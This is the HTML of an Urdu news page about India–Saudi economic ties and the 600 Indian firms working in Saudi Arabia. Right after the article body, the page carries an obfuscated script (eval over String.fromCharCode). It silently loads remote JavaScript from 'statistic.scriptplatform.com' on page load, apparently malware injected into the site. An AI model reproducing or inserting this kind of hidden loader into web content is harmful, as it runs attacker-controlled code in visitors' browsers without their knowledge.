	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: سعودی عرب میں 600 ہندستانی کمپنیاں کام کر رہی ہیں: سفیرہند متعین ریاض">
                  سعودی عرب میں 600 ہندستانی کمپنیاں کام کر رہی ہیں: سفیرہند متعین ریاض</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Sep 30, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/a5c2f197-7585-4f72-b26b-dac3f63e4236_16x9_1200x676.jpg" class="img-fluid wp-post-image" alt="Economy partnership between India and Saudi Arabia is the base of bilateral relations: India ambassador to SA" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/09/a5c2f197-7585-4f72-b26b-dac3f63e4236_16x9_1200x676.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/09/a5c2f197-7585-4f72-b26b-dac3f63e4236_16x9_1200x676-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/09/a5c2f197-7585-4f72-b26b-dac3f63e4236_16x9_1200x676-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>ریاض</strong>:(اے یو ایس ) سعودی عرب میں ہندستانی سفیر ڈاکٹر اوصاف سعید نے نئی دہلی اور ریاض کے درمیان معیشت اور سرمایہ کاری کے میدان میں تعاون کے بعض خدوخال پر روشنی ڈالی۔ منگل کے العربیہ نیوز چینل کے پروگرام &#8220;نشرة الرابعة&#8221; سے گفتگو کے دوران ڈاکٹر اوصاف نے کہا کہ سعودی عرب اور ہندوستان کے درمیان اقتصادی شراکت داری دوطرفہ تعلقات کی بنیاد ہے۔<br><br> بالخصوص جب کہ ہندستان سعودی عرب کے خام تیل کے سب سے بڑے خریداروں میں سے ایک ہے۔ اسی طرح مملکت میں ہندستانی سرمایہ کاری کا حجم 1.8 ارب ڈالر تک پہنچ گیا ہے۔ڈاکٹر اوصاف نے واضح کیا کہ ہندستان کی 600 بڑی کمپنیاں سعودی عرب میں کام کر رہی ہیں۔ ریاض ہندستان کو سرمایہ کاری کی ایک بڑی اور تابناک صورت میں دیکھ رہا ہے۔ہندستانی سفیر نے باور کرایا کہ سعودی عرب کی ہندوستان میں سرمایہ کاری 3.3 ارب ڈالر تک پہنچ چکی ہے۔<br><br> انہوں نے بتایا کہ 2019 میں سعودی ولی عہد کے دورے کے موقع پر شہزادہ محمد بن سلمان نے ہندستان میں سرمایہ کاری کے مواقع پر بات چیت کی تھی۔ اس میں سعودی ارامکو اور متعدد ہندوستانی کمپنیوں کے تعاون سے دنیا کی سب سے بڑی آئل ریفائنری کا قیام بھی شامل ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Feconomy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Feconomy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa%2F&#038;text=%D8%B3%D8%B9%D9%88%D8%AF%DB%8C%20%D8%B9%D8%B1%D8%A8%20%D9%85%DB%8C%DA%BA%20600%20%DB%81%D9%86%D8%AF%D8%B3%D8%AA%D8%A7%D9%86%DB%8C%20%DA%A9%D9%85%D9%BE%D9%86%DB%8C%D8%A7%DA%BA%20%DA%A9%D8%A7%D9%85%20%DA%A9%D8%B1%20%D8%B1%DB%81%DB%8C%20%DB%81%DB%8C%DA%BA%3A%20%D8%B3%D9%81%DB%8C%D8%B1%DB%81%D9%86%D8%AF%20%D9%85%D8%AA%D8%B9%DB%8C%D9%86%20%D8%B1%DB%8C%D8%A7%D8%B6" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=سعودی%20عرب%20میں%20600%20ہندستانی%20کمپنیاں%20کام%20کر%20رہی%20ہیں:%20سفیرہند%20متعین%20ریاض&#038;body=https%3A%2F%2Furdutahzeeb.com%2Feconomy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Feconomy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa%2F&#038;title=%D8%B3%D8%B9%D9%88%D8%AF%DB%8C%20%D8%B9%D8%B1%D8%A8%20%D9%85%DB%8C%DA%BA%20600%20%DB%81%D9%86%D8%AF%D8%B3%D8%AA%D8%A7%D9%86%DB%8C%20%DA%A9%D9%85%D9%BE%D9%86%DB%8C%D8%A7%DA%BA%20%DA%A9%D8%A7%D9%85%20%DA%A9%D8%B1%20%D8%B1%DB%81%DB%8C%20%DB%81%DB%8C%DA%BA%3A%20%D8%B3%D9%81%DB%8C%D8%B1%DB%81%D9%86%D8%AF%20%D9%85%D8%AA%D8%B9%DB%8C%D9%86%20%D8%B1%DB%8C%D8%A7%D8%B6" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Feconomy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa%2F&#038;text&#038;title=%D8%B3%D8%B9%D9%88%D8%AF%DB%8C%20%D8%B9%D8%B1%D8%A8%20%D9%85%DB%8C%DA%BA%20600%20%DB%81%D9%86%D8%AF%D8%B3%D8%AA%D8%A7%D9%86%DB%8C%20%DA%A9%D9%85%D9%BE%D9%86%DB%8C%D8%A7%DA%BA%20%DA%A9%D8%A7%D9%85%20%DA%A9%D8%B1%20%D8%B1%DB%81%DB%8C%20%DB%81%DB%8C%DA%BA%3A%20%D8%B3%D9%81%DB%8C%D8%B1%DB%81%D9%86%D8%AF%20%D9%85%D8%AA%D8%B9%DB%8C%D9%86%20%D8%B1%DB%8C%D8%A7%D8%B6" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/biden-was-advised-to-keep-2500-troops-say-generals/" rel="prev">ہم نے صدر جو بائیڈن کو افغانستان میں کم از کم2500فوجی رکھنے کا مشورہ دیا تھا:امریکی فوجی قیادت <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/speedy-truck-ramms-into-stationary-vehicles-at-a-signal-in-madina-4-killed-5-injured/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> مدینہ منورہ میں ٹریفک حادثے میں چار افراد ہلاک، پانچ زخمی</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/economy-partnership-between-india-and-saudi-arabia-is-the-base-of-bilateral-relations-india-ambassador-to-sa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='91292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>